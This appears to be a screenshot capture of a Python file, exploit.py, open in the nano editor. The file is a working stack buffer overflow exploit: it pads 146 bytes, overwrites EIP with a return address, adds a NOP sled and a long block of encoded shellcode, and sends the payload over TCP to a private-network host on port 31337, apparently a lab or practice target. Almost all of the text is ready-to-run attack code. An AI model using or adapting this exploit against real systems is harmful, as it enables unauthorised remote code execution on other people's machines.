 GNU nano 5.4 exploit.py
import socket
offset = 146
eip = b"\xc3\x14\x04\x08"
space = b"\x90"*16
shellcode = (b"\xb8\x6b\xd9\xaf\x11\xda\xc1\xd9\x74\x24\xf4\x5b\x2b\xc9"
b"\xb1\x52\x31\x43\x12\x03\x43\x12\x83\xa8\xdd\x4d\xe4\xd2"
b"\x36\x13\x07\x2a\xc7\x74\x81\xcf\xf6\xb4\xf5\x84\xa9\x04"
b"\x7d\xc8\x45\xee\xd3\xf8\xde\x82\xfb\x0f\x56\x28\xda\x3e"
b"\x67\x01\x1e\x21\xeb\x58\x73\x81\xd2\x92\x86\xc0\x13\xce"
b"\x6b\x90\xcc\x84\xde\x04\x78\xd0\xe2\xaf\x32\xf4\x62\x4c"
b"\x82\xf7\x43\xc3\x98\xa1\x43\xe2\x4d\xda\xcd\xfc\x92\xe7"
b"\x84\x77\x60\x93\x16\x51\xb8\x5c\xb4\x9c\x74\xaf\xc4\xd9"
b"\xb3\x50\xb3\x13\xc0\xed\xc4\xe0\xba\x29\x40\xf2\x1d\xb9"
b"\xf2\xde\x9c\x6e\x64\x95\x93\xdb\xe2\xf1\xb7\xda\x27\x8a"
b"\xcc\x57\xc6\x5c\x45\x23\xed\x78\x0d\xf7\x8c\xd9\xeb\x56"
b"\xb0\x39\x54\x06\x14\x32\x79\x53\x25\x19\x16\x90\x04\xa1"
b"\xe6\xbe\x1f\xd2\xd4\x61\xb4\x7c\x55\xe9\x12\x7b\x9a\xc0"
b"\xe3\x13\x65\xeb\x13\x3a\xa2\xbf\x43\x54\x03\xc0\x0f\xa4"
b"\xac\x15\x9f\xf4\x02\xc6\x60\xa4\xe2\xb6\x08\xae\xec\xe9"
b"\x29\xd1\x26\x82\xc0\x28\xa1\x6d\xbc\x83\xb1\x06\xbf\xe3"
b"\xa0\x8a\x36\x05\xa8\x22\x1f\x9e\x45\xda\x3a\x54\xf7\x23"
b"\x91\x11\x37\xaf\x16\xe6\xf6\x58\x52\xf4\x6f\xa9\x29\xa6"
b"\x26\xb6\x87\xce\xa5\x25\x4c\x0e\xa3\x55\xdb\x59\xe4\xa8"
b"\x12\x0f\x18\x92\x8c\x2d\xe1\x42\xf6\xf5\x3e\xb7\xf9\xf4"
b"\xb3\x83\xdd\xe6\x0d\x0b\x5a\x52\xc2\x5a\x34\x0c\xa4\x34"
b"\xf6\xe6\x7e\xea\x50\x6e\x06\xc0\x62\xe8\x07\x0d\x15\x14"
b"\xb9\xf8\x60\x2b\x76\x6d\x65\x54\x6a\x0d\x8a\x8f\x2e\x2d"
b"\x69\x05\x5b\xc6\x34\xcc\xe6\x8b\xc6\x3b\x24\xb2\x44\xc9"
b"\xd5\x41\x54\xb8\xd0\x0e\xd2\x51\xa9\x1f\xb7\x55\x1e\x1f"
b"\x92")
payload = b"A" * offset + eip + space + shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect(('192.168.177.150',31337))
    print("Sending..")
    s.send(payload + b"\r\n" )
    s.close()
[ Read 47 lines ]